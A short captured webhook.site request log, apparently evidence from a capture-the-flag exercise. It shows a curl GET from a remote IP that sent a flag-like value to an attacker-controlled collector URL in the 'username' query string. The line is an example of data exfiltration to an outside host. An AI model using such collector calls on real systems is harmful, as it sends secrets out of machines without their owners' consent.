 Request Details
Permalink Raw content Copy as
GET https://webhook.site/b7c7b30c-1536-4672-a15c-646bcd1ef28e?usernam
e=EKOm0ve_y0uR_b0dy
Host 20.42.13.21 Whois Shodan Netify Censys
Date 01/11/2023 22:32:49 (2 days ago)
Size 0 bytes
ID a30b17dc-0079-4e2b-ae89-eabc345ab0e8
Files
Query strings
username EKOm0ve_y0uR_b0dy
No content
Headers
connection close
accept */*
user-agent curl/7.81.0
host webhook.site
content-length
content-type
Form values
(empty)